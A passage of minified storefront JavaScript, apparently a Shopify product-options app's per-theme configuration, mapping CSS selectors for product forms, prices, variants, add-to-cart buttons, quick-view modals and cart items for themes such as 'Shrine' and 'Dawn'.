.cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 162141864268) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 179750928716) { window.GPOConfigs.theme = {"product":{"form":["section div.gGL0tOtrxz>gp-product product-form form","[data-gpo-product-form]",".gpo-form-wrapper form",".product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":".sticky-atc button"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],[data-pf-type*=ProductPrice] [data-product-type=price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money,.product--main [id*=ProductPrice],.ecom-product-single__price--sale,.product-form__buttons button .total_price_custom","compareAtPrice":"[data-gpo-product-compare-at-price],gp-product-price.gpo-product-compare-price [type=compare],[data-pf-type*=ProductPrice] [data-product-type=compare_at_price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,.product--main [id*=ComparePrice]","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],gp-product .product-form form [name=id],.product__info-container .product-form form [name=id],.product__info-wrapper product-form form [name=id],product-info product-form [name=id],configurator-form [name=id],.product--main select.product-single__variants,.gpo-form-wrapper form [name=id],[data-pf-type*=ProductVariantSwatches] [name=id],.ecom-product-single__variant-picker [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input,.product--main .select--item select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"@click","value":"addToCart($event)"}]}},"collection":{"wrapper":".collection,.featured-collection","item":".collection .grid__item,.featured-collection .grid__item","productLink":".product-card-wrapper a","quickViewActivator":"modal-opener button","quickViewProductForm":"quick-add-modal[open] product-form form"},"cart":{"form":["[data-gpo-cart-form]","cart-items form","div[id*=__cart-items] .cart__items","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}},{"lineItem":{"key":".cart__page .cart__item","details":".cart__item-details","quantity":{"wrapper":".js-qty__wrapper","input":".js-qty input","decrease":".js-qty__adjust--minus","increase":".js-qty__adjust--plus"},"removeButton":".cart__remove a"}},{"lineItem":{"key":".tableCart tbody tr","details":".cart__content--information","quantity":{"wrapper":".cart__qty","input":".cart__qty input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".cart__remove a"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart_item","details":".product-name","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"button.minus","increase":"button.plus"},"removeButton":"a.remove"}}]},"theme_store_id":887,"theme_name":"Dawn"}; }if (Shopify.theme.id == 180229439820) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item 